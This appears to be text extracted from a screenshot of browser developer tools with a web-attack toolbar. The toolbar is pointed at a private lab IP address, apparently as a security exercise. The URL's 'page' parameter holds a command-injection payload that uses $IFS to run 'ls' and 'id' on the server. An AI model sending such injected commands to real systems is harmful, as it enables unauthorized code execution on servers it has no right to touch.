 Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.111.142:8820/?page=%9f--html=ls$IFS/>/tmp/a id